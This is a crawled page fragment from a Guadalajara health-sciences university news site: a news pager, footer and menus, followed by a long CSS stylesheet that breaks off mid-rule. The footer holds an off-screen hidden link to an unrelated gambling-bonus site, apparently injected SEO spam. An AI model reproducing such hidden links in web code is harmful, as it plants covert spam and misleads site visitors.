  <div class="views-field views-field-field-sinopsis">        <div class="field-content">Especialistas en salud y tecnología analizan nuevas formas de colaboración para mejorar la atención a los pacientes</div>  </div></li>
      </ul></div>    </div>
  
      <h2 class="element-invisible">Páginas</h2><div class="item-list"><ul class="pager clearfix"><li class="pager-current first">1</li><li class="pager-item"><a title="Ir a la página 2" href="/noticias/archivos-de-noticias/cucs-formara-formadores-en-ciencias-de-la-salud?page=1">2</a></li><li class="pager-item"><a title="Ir a la página 3" href="/noticias/archivos-de-noticias/cucs-formara-formadores-en-ciencias-de-la-salud?page=2">3</a></li><li class="pager-item"><a title="Ir a la página 4" href="/noticias/archivos-de-noticias/cucs-formara-formadores-en-ciencias-de-la-salud?page=3">4</a></li><li class="pager-ellipsis">…</li><li class="pager-next"><a href="/noticias/archivos-de-noticias/cucs-formara-formadores-en-ciencias-de-la-salud?page=1">  ›</a></li><li class="pager-last last"><a href="/noticias/archivos-de-noticias/cucs-formara-formadores-en-ciencias-de-la-salud?page=477">»</a></li></ul></div>  
  
  
      <div class="view-footer">
      <p><a href="/noticias">Ver todas las noticias</a></p>
    </div>
  
  
</div>    </div>
  </div>
</section>  </div>
</aside>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-second" id="region-footer-second">
  <div class="region-inner region-footer-second-inner">
    <div class="block block-block block-2 block-block-2 odd block-without-title" id="block-block-2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	CENTRO UNIVERSITARIO DE CIENCIAS DE LA SALUD</p>
<p>
	Sierra Mojada 950, Col. Independencia, C.P. 44340, Guadalajara, Jalisco, México</p>
<p>
	<strong>Teléfono: </strong> +52 (33) 1058 5200</p>
    </div>
  </div>
</div><div class="block block-system block-menu block-main-menu block-system-main-menu even block-without-title" id="block-system-main-menu">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/buscan">Noticias</a></li>
</ul>    </div>
  </div>
</div><div class="block block-menu block-menu-men- block-menu-menu-men- odd block-without-title" id="block-menu-menu-men-">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first collapsed"><a href="/nuestro-centro">Nuestro Centro</a></li>
<li class="collapsed"><a href="/oferta-academica">Oferta Académica</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/investigacion/" title="">Investigación</a></li>
<li class="collapsed"><a href="/comunidad-cucs">Comunidad CUCS</a></li>
<li class="collapsed"><a href="/servicios">Servicios</a></li>
<li class="last leaf"><a href="https://www.cucs.udg.mx/directorio">Directorio</a></li>
</ul>    </div>
  </div>
</div><div class="block block-block block-3 block-block-3 even block-without-title" id="block-block-3">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	Derechos reservados &copy;1997 - 2019. Centro Universitario de Ciencias de la Salud. Sitio desarrollado en la <a href="https://www.cucs.udg.mx/cta" target="_blank">CTA del CUCS</a> | <a href="https://www.cucs.udg.mx/creditos">Cr&eacute;ditos de este sitio</a> | <a href="https://www.cucs.udg.mx/politicas">Pol&iacute;ticas de uso y privacidad </a></p>

<span style="position: absolute; left: -9655px;"> <a href="https://clearcarbentlesi.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>  </span>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div><script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_uTpGZRbRZm_lrt5640lI88hN-6jGIe3E3hxZcagIuss.js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cucs.udg.mx/sites/default/files/css/css_jaf2fJfYMxaAaYrTRUW1w8tYE9He4MnrGt82XTo-An0.css
body_size: 6806
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700);@import url(http://fonts.googleapis.com/css?family=Noticia+Text:400,700,400italic,700italic);html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}body{line-height:1.4em;font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;color:#444444;direction:ltr;font-size:13px;margin:0 auto;padding:0;text-align:justify;unicode-bidi:embed;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}:focus{outline:0;}ins{text-decoration:none;}del{text-decoration:line-through;}table{border-collapse:collapse;border-spacing:0;}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.clearfix{display:inline-block;}.clearfix{display:block;}.none{display:none;}.block ul li a.active{color:#336F9D;}#region-menu{margin-left:0;margin-right:0;width:100%}.block{margin-bottom:3px;padding:0;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}.block ul,.item-list ul{margin:1em 0;padding:0 0 0 1em;}.item-list ul{margin:0 0 0.75em;padding:0;}#zone-content p{margin:10px 0;}p.rteindent1{margin-left:40px !important;}a:link,a:visited{cursor:pointer;color:#336F9D;text-decoration:none;}a:hover{opacity:0.7;text-decoration:none;}a img{border:none;}a > img{vertical-align:bottom;}h1,h2,h3{font-family:'Noticia Text',serif;line-height:1.2em;font-weight:400;color:#4A5558;margin:0;padding:0;}h4,h5,h6{font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;line-height:1.6em;font-weight:400;color:#4A5558;margin:0;padding:0;}h1{font-size:30px;}h2{font-size:20px !important;margin-bottom:10px !important;}h3{font-size:22px;margin-bottom:10px;}h4{font-size:18px;}h5{font-size:14px;}h6{font-size:13px;}h1.site-name a,h2.site-name a{font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;color:#FFF;font-weight:normal;letter-spacing:0;}h1.title{font-size:30px;line-height:35px;min-height:24px;vertical-align:bottom;padding:12px 0 24px;color:#4A5558;font-weight:400;}#region-footer-first,#zone-menu,#zone-header,#zone-postscript,#zone-preface,#zone-content{border-left:thin solid #ECECEC;border-right:thin solid #ECECEC;}#region-footer-first{margin-left:-1px;margin-right:0;}.front #page-title{display:none;}a.active{font-weight:bold;}.node .content ul li{background:url(/sites/all/themes/drudg7/images/li_dot.png) no-repeat scroll left 8px transparent;list-style:none outside none;margin:1em;overflow:hidden;padding-left:20px;}.node .content ol{list-style-type:decimal;margin-left:2em;padding-left:2em;}.node .content dt{font-weight:bold;}.node .content dd{margin:0 0 1em 2em;padding:0;}.emph_a{background:url(/sites/all/themes/drudg7/css/images/enf_shi.png) no-repeat scroll left top #B2DBB1;border:thin solid #87BD7F;color:#006600;float:left;margin:10px 8px 0 !important;max-width:970px;min-width:190px;padding:1.5em;}.emph_b{background:url(/sites/all/themes/drudg7/css/images/enf_shi.png) no-repeat scroll left top #FFCC99;border:thin solid #FFA546;color:#97583F;float:left;margin:10px 8px 0 !important;max-width:970px;min-width:190px;padding:1.5em;}.emph_c{background:url(/sites/all/themes/drudg7/css/images/enf_shi.png) no-repeat scroll left top #FFFFCC;border:thin solid #FFDCAC;color:#97583F;float:left;margin:10px 8px 0 !important;max-width:970px;min-width:190px;padding:1.5em;}#udg_menu_principal{display:none;}#block-system-user-menu ul li.leaf{list-style-image:none;list-style-type:none;text-align:right;}#block-system-user-menu{display:inline-table;}.region-user-second-inner{text-align:right;}#block-search-form{display:inline-table;}.not-logged-in .error{display:none;}.breadcrumb{padding:15px 0;}#zone-user-wrapper{padding:0 0 10px 0;}#block-search-form{margin:37px 0 0 0;padding:0;text-align:right;}.site-name{margin-top:0;}.site-name a{color:#FFFFFF;font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;font-size:22px;letter-spacing:0;display:block;padding-top:20px;padding-left:10px;}#zone-branding{height:69px;-webkit-border-radius:6px 6px 0px 0px;border-radius:6px 6px 0px 0px;}.branding-data{}#zone-branding-wrapper{z-index:99;}#zone-branding{background:#46051b;}.site-slogan{float:left;}.logo-img{float:right;left:0;position:relative;width:250px !important;height:auto;}.site-slogan a{color:#FFFFFF;font-family:'Quicksand','lucida grande',tahoma,verdana,arial,sans-serif;font-size:17px;font-weight:normal;line-height:69px;margin:0;padding-left:10px;text-decoration:none;}#search-block-form{padding:0px;text-align:center;margin:10px 0;}.logo-udg{text-align:center;}.logo-udg img{height:auto !important;width:290px !important;}#region-branding{height:69px;background:url(/sites/default/files/logoscucs.png) no-repeat bottom 10px right 80px;}#region-branding .logo-img img{height:69px;}#zone-content{background:url(/sites/all/themes/drudg7/images/main_bg.jpg) repeat-x scroll 0 0 transparent;}#block-superfish-1{background:#F7F7F7;}#block-superfish-1 a,#block-superfish-1{color:#595959;}a.active #block-superfish-1 a.active{font-weight:bold;}#block-superfish-1,#block-superfish-1 ul{z-index:5;}#block-superfish-1,#block-superfish-1 ul{list-style:none outside none;margin:0;padding:0;}#block-superfish-1 a{padding:0.3em 5px;border-left:none;border-top:none;}#block-superfish-1 a:hover,#block-superfish-1 a:active,#block-superfish-1 li.sfHover,#block-superfish-1 a:focus,#block-superfish-1 li:hover{background:none;}#block-superfish-1 li:hover{background:#b6b6b6;}#block-superfish-1 li{height:40px;text-align:center;background:none;-webkit-box-shadow:inset 1px 1px 0px 0px #FEFEFE;box-shadow:inset 1px 1px 0px 0px #FEFEFE;float:left;border-right:1px solid #C9C9C9 !important;border-bottom:1px solid #DDD;margin:0 0 0;}#block-superfish-1 li a{margin-top:10px;}#block-superfish-1 li li{border-top:0;background-color:#222;}#block-superfish-1 ul li ul{left:0;top:40px;border:none;padding-top:15px;background:#202020 none repeat scroll 0 0;opacity:0.88;list-style:none outside none;display:none;}#block-superfish-1 ul li ul li{-webkit-box-shadow:none;box-shadow:none;border-bottom:none;}#block-superfish-1 ul li ul li ul{left:230px !important;top:0;}#block-superfish-1 ul li ul li{text-align:left;background-image:none;height:auto;padding:0px 5px 0px 5px;line-height:1.5em;width:240px;clear:both;}#block-superfish-1 ul li ul li:hover{background:#000;}#block-superfish-1 ul li ul li a{color:#FFF;text-decoration:none;height:auto;}#block-superfish-1 li li.menuparent{background:transparent url(/sites/all/themes/drudg7/images/ul_li_li_arrow.png) no-repeat right 50%;}#block-superfish-1 li li.menuparent:hover{background:transparent url(/sites/all/themes/drudg7/images/ul_li_li_arrow.png) no-repeat right 50%;background-color:#000;}#block-superfish-1 .menuparent a{padding-right:1px;display:inline-block;padding-left:5px;}#block-superfish-1 li ul li a{margin-top:2px;margin-bottom:2px;}#block-superfish-1 li.menuparent,#block-superfish-1 li.menuparent{background:url(/sites/all/themes/drudg7/images/lin_navpar.gif) no-repeat scroll left top transparent}.sf-sub-indicator{display:none;}#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over,#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over{background:#B6B6B6;}#block-superfish-1 a.sf-with-ul{background:none;}.sf-menu.sf-horizontal.sf-shadow ul,.sf-menu.sf-vertical.sf-shadow ul,.sf-menu.sf-navbar.sf-shadow ul ul{border-bottom-left-radius:0;border-top-right-radius:0;padding:0 20px 0 0 !important;}.zone-content .region-sidebar-first .block-menu li{margin:0;padding:0;}#superfish-1-select{font-size:17px;font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;font-color:#42484E;display:block;width:100%;height:45px;background:url(/sites/all/themes/drudg7/images/ico_menu_lista.png) no-repeat 97% 8px #fff;-moz-appearance:none;-webkit-appearance:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;appearance:none;padding:10px 2px;border-radius:0;}.flexslider .slides img{height:auto;}ul.pager li.pager-first a,ul.pager li.pager-previous a,ul.pager li.pager-next a,ul.pager li.pager-last a{width:auto;padding-left:14px;padding-right:14px;background:none;color:#005D8C;}ul.pager li.pager-item a,ul.pager li.pager-first,ul.pager li.pager-previous,ul.pager li.pager-next,ul.pager li.pager-last{background:none;color:#005D8C;font-weight:100;}ul.pager li.pager-current{background:none;border-bottom:dotted 1px #005D8C;color:#005D8C;}ul.pager{background:none repeat scroll 0 0 #F2F2F2;box-shadow:0 2px 5px 0 rgba(0,0,0,0.3);margin-top:10px !important;margin-bottom:10px !important;}.pager li.pager-next{right:70px;border-left:none;}.pager{background:none;border-color:none;border-radius:0;border-style:none;border-width:none;}.pager li{border-right:none;}form{padding:10px;}.form-item,.form-actions{margin-top:2em;margin-bottom:2em;}::-moz-focus-inner{border:0;padding:0;}input[type="search"]::-webkit-search-decoration{display:none;}input,button,select,textarea{margin:0;vertical-align:middle;}button,input[type="reset"],input[type="submit"],input[type="button"]{text-shadow:none;-webkit-appearance:none;-moz-border-radius:3px;-webkit-border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding;background:#C9C9C9;background-clip:padding-box;border-radius:3px;border:none;cursor:pointer;color:#fff;outline:0;overflow:visible;padding:6px 10px 7px;width:auto;*padding-top:2px;*padding-bottom:0px;}.form-actions input:hover{background:#DDD;}button{*padding-top:1px;*padding-bottom:1px;}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{-webkit-appearance:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;background-color:#fff;border:1px solid #ccc;color:#000;outline:0;padding:2px 3px;font-size:13px;height:1.8em;*padding-top:2px;*padding-bottom:1px;*height:auto;}#block-block-2{width:49%;float:left;padding-top:20px;}#region-footer-second{width:100%;margin-bottom:20px;font-size:11px;border:thin solid #ECECEC;margin-left:0;margin-right:0;background:#e5e5e5;background:url([data-uri]);background:-moz-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e5e5e5),color-stop(100%,#fefefe));background:-webkit-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:-o-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:-ms-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:linear-gradient(to bottom,#e5e5e5 0%,#fefefe 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e5e5e5',endColorstr='#fefefe',GradientType=0);-webkit-box-shadow:0px 10px 10px -10px #CCC;box-shadow:0px 10px 10px -10px #CCC;}#region-footer-second  .region-footer-second-inner{background:url(/sites/all/themes/drudg7/images/escudo_footer.png) no-repeat scroll 0 0 / 290px auto;padding:40px 0 0 32px;color:#666;margin:20px 10px 20px 20px;}#block-block-3 p{text-align:center;}#block-views-calendar-block-1{background:#F2f2f2 !important;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;padding:6px 10px 10px 10px !important;}#block-views-banners-block-1 ul{text-align:center;}#block-views-banners-block ul li img,.block-views-banners-block-1 .views-row img,#block-views-actividades-block-1 img{border:thin solid #fff;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.3);box-shadow:0 0 3px 0 rgba(0,0,0,0.3);}.views-field-created,.date-display-single{color:#999;font-size:11px;}.view .date-nav-wrapper .date-heading{}.view-calendar .view-footer a{background:#336F9D;border-bottom:medium none;border-radius:3px 3px 3px 3px;color:#FFFFFF;display:inline-block;font-size:12px;margin:0 5px 5px 10px;padding:4px 7px;text-align:center;text-decoration:none;-webkit-transition:background-color .5s linear;-moz-transition:background .5s linear;-o-transition:background .5s linear;}.view-calendar .view-footer a:hover{background:#C9C9C9;}#block-views-calendar-block-1 .view .date-nav-wrapper .date-prev{top:-35px;}#block-views-calendar-block-1 .view .date-nav-wrapper .date-next{top:-35px;}#block-views-calendar-block-1 .date-nav{padding-bottom:5px;margin-bottom:5px;}#block-views-calendar-block-1 .mini-day-on a{text-decoration:none;}#block-views-calendar-block-1 .calendar-calendar .mini-day-on,#block-views-calendar-block-1 .calendar-calendar .mini-day-off{text-align:center;}#block-menu-menu-menu-agenda ul li{width:28%;display:inline-table;margin:1%;}#block-menu-menu-menu-agenda ul li a{width:100%;background:#C9C9C9;border-bottom:medium none;border-radius:3px 3px 3px 3px;color:#FFFFFF;display:inline-block;font-size:12px;margin:0 5px 5px 10px;padding:4px 7px;text-align:center;text-decoration:none;-webkit-transition:background-color .5s linear;-moz-transition:background .5s linear;-o-transition:background .5s linear;}#block-menu-menu-menu-agenda ul li a:hover{background:#053359;}#block-menu-menu-menu-agenda ul li a.active{background:#053359;}.calendar-calendar .week-view div.single-day .i_0.md_0 .view-item .calendar{width:93% !important;}.calendar-calendar div.single-day .d_2 .view-item .calendar{height:auto;}.calendar-calendar .week-view .full div.single-day div.weekview,.calendar-calendar .day-view .full div.single-day div.dayview{border:1px solid #4c4c4c;background-color:#F2F2F2;border-radius:5px;box-shadow:0 0px 3px 0 rgba(0,0,0,0.35) inset;}.calendar-calendar th.days{background:#F2F2F2;border:none;border-bottom:1px solid #4c4c4c;color:none;font-weight:none;}table.mini{outline:0;}.calendar-calendar tr td.today,.calendar-calendar tr.odd td.today,.calendar-calendar tr.even td.today{background-color:#F2F2F2;border-radius:5px;box-shadow:0 0px 3px 0 rgba(0,0,0,0.35) inset;}.year-view div.month-view div.date-nav{background-color:#CDD4D7;}.calendar-calendar div.date-nav a,.calendar-calendar div.date-nav h3{color:#336F9D;}.calendar-calendar .month-view .full td.single-day div.monthview,.calendar-calendar .week-view .full td.single-day div.weekview,.calendar-calendar .day-view .full td.single-day div.dayview{background:none;}.calendar-calendar .month-view .full tr td.single-day.today{background-color:#F2F2F2;border-radius:5px;box-shadow:0 0px 3px 0 rgba(0,0,0,0.35) inset;border-bottom:none;}.calendar-calendar .month-view .full tr td.today,.calendar-calendar .month-view .full tr.odd td.today,.calendar-calendar .month-view .full tr.even td.today{border:none;}.calendar-calendar .month-view .full td.date-box.today{border:none;}.calendar-calendar .month-view .full td,.calendar-calendar .week-view .full td,.calendar-calendar .day-view td{padding:none;}#block-views-slideshow-block ul{margin:0;padding:0;}#block-views-slideshow-block .views-field-field-leyenda{bottom:0;color:#FFFFFF;font-size:14px;left:0;line-height:22px;margin:0;padding:1%;position:absolute;width:98%;background:url(/sites/all/themes/drudg7/images/trans.png) repeat scroll 0 0 transparent;}#block-views-slideshow-block .flexslider{border:none;margin:0 0 20px;}#block-views-slideshow-block .flex-control-nav{bottom:-10px;}#block-views-slideshow-block-2 ul{margin:0;padding:0;}#block-views-slideshow-block-2{margin-bottom:20px;}#block-views-slideshow-block-2 .flexslider{border:none;background:none;border-radius:none;box-shadow:none;position:none;margin:0;}#views_slideshow_cycle_teaser_section_slideshow-block_2{height:150px;}#views_slideshow_cycle_div_slideshow-block_2_0{height:150px;}#block-views-slideshow-block-2 .views-field-field-leyenda{top:0;color:#FFFFFF;font-size:14px;left:0;line-height:22px;margin:0;padding:1%;position:absolute;width:98%;background:url(/sites/all/themes/drudg7/images/trans.png) repeat scroll 0 0 transparent;border-radius:10px 10px 0 0;}#block-views-slideshow-block-2 .views-field-field-imagen{opacity:0.4;-moz-transform:scaleY(-1);-webkit-transform:scaleY(-1);-o-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);filter:flipv alpha(opacity='20');position:absolute;width:100%;}#block-views-slideshow-block-2 .views-field-field-imagen .field-content .reflejo{position:absolute;top:0;left:0;height:110%;width:100%;background-image:-moz-linear-gradient(center bottom,rgba(255,255,255,0) 10%,#FFFFFF 20%);background-image:-o-linear-gradient(rgb(255,255,255) 40%,rgba(255,255,255,0) 25%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0.1,rgba(255,255,255,0)),color-stop(0.2,rgb(255,255,255)));filter:progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColor=0,EndColorStr=#ffffff);}#block-views-slideshow-block-2 img{border-radius:6px;}#block-views-slideshow-block-2 img{height:auto;}#block-views-slideshow-block-2 .views-field-field-imagen-1{margin-bottom:10px;}#block-views-calendar-block-2{clear:both;}#block-views-calendar-block-2 .item-list ul li{padding:0;margin:0;border-bottom:thin dotted #DDDDDD;}#block-views-calendar-block-2 .item-list ul li:hover{background:#D9D9D9;}#block-views-calendar-block-2 .view-header{display:none;}#block-views-calendar-block-2 .view-header ul{font-size:14px;color:#4c4c4c;border-radius:10px 10px 0 0;border-bottom:1px solid #E5E5E5;}#block-views-calendar-block-2  .view{border-radius:10px 10px 0 0;background:#F2F2F2;box-shadow:0 2px 5px 0 rgba(0,0,0,0.3);}#block-views-calendar-block-2 .feed-icon{display:none;}#block-views-calendar-block-2 ul li,#block-views-calendar-block-2 .views-field{padding:5px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-calendar-block-2 .view-content{background:#fff;}.node-evento-de-agenda .field{padding:10px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}.node-noticia .field-name-field-sinopsis{color:#333;font-size:110%;font-style:italic;}.node-noticia .field-name-field-general{border-top:1px solid #E5E5E5;border-bottom:1px solid #E5E5E5;color:#666;font-size:90%;font-style:italic;}.view-noticia.view-display-id-page .views-field-field-imagen-noticia{float:left;margin:10px;}.view-noticia.view-display-id-page .views-field-view-node{clear:both;}#block-views-noticia-block-1{display:inline-table;vertical-align:top;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{display:inline-table;vertical-align:top;margin:10px;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1 .field-content{width:110px;background-size:cover;background-position:center;overflow:hidden;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1 .field-content img{height:auto;width:110px;}#block-views-noticia-block-2 ul li{clear:both;border-bottom:1px solid #E5E5E5;padding:5px 0;}#block-views-noticia-block-2 ul li .field-content{width:60px;background-size:cover;background-position:center;overflow:hidden;}#block-views-noticia-block-2 ul li .field-content img{width:60px;}#block-views-noticia-block-2 ul li .views-field-field-imagen-noticia{float:left;margin-right:10px;}#block-views-noticia-block-2 ul li .espacio{clear:both;}#block-views-noticia-block-2 .views-field-title{padding-left:70px;}#block-views-slideshow-block-1{display:none;}#block-views-noticia-block-1 .views-field-field-imagen-noticia{text-align:center;}#block-views-slideshow-block-1 .flexslider{box-shadow:none;}#block-views-slideshow-block-1 .flex-control-thumbs li{float:none;padding-right:10px;padding-top:5px;width:auto;}#block-views-slideshow-block-1 .flex-direction-nav a{margin:140px 47px 0;}#block-views-slideshow-block-1 #flexslider-1 .views-field-field-imagen{background:gray;padding:5px 10px 10px;right:0;top:6px;position:absolute;}#block-views-noticia-block-3 .item-list ul li{margin:0;}#block-views-noticia-block-3 .item-list ul li .flexslider{border-radius:none;box-shadow:none;margin:0;}#block-views-noticia-block-3 .flex-control-thumbs li{width:60px;margin:5px;}#block-views-noticia-block-3 .flexslider{box-shadow:none;}#block-views-galer-a-de-imagenes-block-2 .flexslider{box-shadow:none;}#block-views-galer-a-de-imagenes-block-2 .flex-control-thumbs li{width:60px;margin:4px;}#block-views-galer-a-de-imagenes-block-2 img{width:70px;height:auto;}#block-views-galer-a-de-imagenes-block-2 ul li{margin:0;}.view-id-galer_a_de_imagenes.view-display-id-page img{margin:4px;width:70px;height:auto;}#block-views-galer-a-de-imagenes-block-1 img{margin:4px;width:70px;height:auto;}#node-galeria-de-imagenes-9 img{margin:4px;}#node-galeria-de-imagenes-9 .field-item{display:inline-block;}.node-galeria-de-videos img{margin:4px;}.node-galeria-de-videos .field-item{display:inline-block;}.view-galeria-de-videos.view-display-id-page img{width:100px;height:auto;}#block-views-galeria-de-videos-block-1 li{margin:0;text-align:center;}#block-views-galeria-de-videos-block-1 img{margin-bottom:10px;width:91px;height:auto;}#block-views-galeria-de-videos-block-2 img{margin:8px;}#block-views-galeria-de-audio-block-1 ul li,#block-views-galeria-de-videos-block-2 ul li{padding-top:5px;margin:0;text-align:left;border-bottom:thin dotted #DDDDDD;min-height:70px;}#block-views-galer-a-de-imagenes-block-2 .views-field-field-imagenes{float:left;margin-right:10px;margin-bottom:5px;}#block-views-galer-a-de-imagenes-block-2  ul li{min-height:80px;border-bottom:thin dotted #DDDDDD;}#block-views-galeria-de-videos-block-2 .views-field-field-url-galeria-videos{float:left;margin-right:10px;}#node-galeria-de-videos-50 img{margin:4px;}#node-galeria-de-videos-50 .field-item{display:inline-block;}#block-views-galeria-de-videos-block-2 img{width:70px;height:auto;}.view-galeria-de-audio.view-display-id-page .views-field-view-node-1 a{background:url(/sites/all/themes/drudg7/images/img_biblioteca_audio.png) no-repeat scroll 0 0 / 70px 50px transparent;width:70px;height:50px;text-indent:75px;overflow:hidden;float:left;margin-right:5px;}#block-views-galeria-de-audio-block-1 ul li{margin:0;}#block-views-galeria-de-audio-block-1 .views-field-view-node a{background:url(/sites/all/themes/drudg7/images/img_biblioteca_audio.png) no-repeat scroll 0 0 / 70px 50px transparent;width:70px;height:50px;text-indent:75px;overflow:hidden;float:left;margin-right:5px;}#block-views-galeria-de-audio-block-1 .views-field-nothing-1{clear:both;}div.jp-interface{border:none;}div.jp-playlist{border:none;}.jp-type-playlist ul li{background:none !important;margin:0 !important;}div.jp-audio{width:280px;}div.jp-playlist ul{padding:0;}div.jp-audio div.jp-type-playlist a.jp-previous{left:3px;}div.jp-audio div.jp-type-playlist a.jp-play,div.jp-audio div.jp-type-playlist a.jp-pause{left:33px;}div.jp-audio div.jp-type-playlist a.jp-next{left:73px;}div.jp-audio div.jp-type-playlist a.jp-stop{left:103px;}div.jp-audio div.jp-type-playlist div.jp-progress{left:137px;}div.jp-audio div.jp-type-playlist div.jp-current-time,div.jp-audio div.jp-type-playlist div.jp-duration{left:137px;}div.jp-audio div.jp-type-playlist div.jp-volume-bar{left:195px;top:17px;}div.jp-audio div.jp-type-playlist a.jp-mute,div.jp-audio div.jp-type-playlist a.jp-unmute{left:155px;top:11px;}#block-menu-menu-men- li.leaf,#block-system-main-menu li.leaf{list-style-type:none;list-style-image:url(/sites/all/themes/drudg7/images/li_arrow.png);}#block-menu-menu-men- ul li ul{display:none;}#block-menu-menu-men- .menu li{padding:0 5px 0 15px;}#block-menu-menu-men- li a.active,#block-menu-menu-men- li a:visited,#block-menu-menu-men- a:link{color:#666666;}#block-menu-menu-men- ul li.collapsed{list-style-image:url(/sites/all/themes/drudg7/images/li_arrow.png);}#block-views-directorio-block-2{background:#E5E5E5;box-shadow:0 3px 7px 0 rgba(0,0,0,0.2) inset;padding:20px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-directorio-block-2 li{padding-bottom:10px;padding-top:10px;}#block-views-directorio-block-2 .views-field-field-fotograf-a{float:left;margin-right:10px;}#block-views-directorio-block-2 .negrita{color:#336F9D;}#block-views-directorio-block-1 .views-field-field-fotograf-a,.view-id-directorio.view-display-id-page  .views-field-field-fotograf-a{float:left;margin:4px 10px 10px 10px;}#block-views-directorio-block-1 ul li .views-field-nothing,.view-id-directorio.view-display-id-page  ul li .views-field-nothing{clear:both;}.view-directorio.view-id-directorio.view-display-id-page .view-content .item-list h3 > .active{font-weight:normal;}.view-directorio.view-id-directorio.view-display-id-page .piso1{float:left;margin:10px 0 0 30px;}.view-directorio.view-id-directorio.view-display-id-page .piso2{float:left;margin:10px 0 0 60px;}.view-directorio.view-id-directorio.view-display-id-page .view-content ul li{border-bottom:thin dotted #DEDEDE;clear:both;display:table;margin-bottom:20px;width:98%;}#block-views-banners-block ul li{display:inline-block;margin:1px;}#block-views-banners-block-1 ul li{display:inline-block;}#block-views-banners-block-2 .item-list ul{text-align:center;}#block-views-banners-block-3 .item-list ul{text-align:center;}#block-views-liston-block{margin:0;}#block-views-liston-block .views-row{padding:0;border-bottom:none;}#block-views-liston-block img{display:block;}.node-page-56 .content img{text-align:center;}.view-liston img{width:100%;height:auto;}#udg_menu_principal #udg-menu-logo{padding:4px 11px;}.view-tablero li{background:url(/sites/all/themes/drudg7/images/down_arrow.png) no-repeat scroll 0 13px transparent;margin:0;padding-left:20px !important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-tablero-block-1 .view-tablero li{background:url(/sites/all/themes/drudg7/images/link_out.png) no-repeat scroll 0 13px transparent;margin:0;padding-left:20px !important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}#block-views-redes-sociales-block .views-field-php .field-content a{width:32px;height:30px;text-indent:42px;margin-right:1em;overflow:hidden;float:right;}#block-views-redes-sociales-block .facebook{background:url(/sites/all/themes/drudg7/images/feis.jpg) no-repeat;}#block-views-redes-sociales-block .twitter{background:url(/sites/all/themes/drudg7/images/tuiter.jpg) no-repeat;}#block-views-redes-sociales-block .google{background:url(/sites/all/themes/drudg7/images/r_gplus.png) no-repeat;}#block-views-redes-sociales-block .youtube{background:url(/sites/all/themes/drudg7/images/cuts.jpg) no-repeat;}#block-views-redes-sociales-block .linkedin{background:url(/sites/all/themes/drudg7/images/r_linkedin.png) 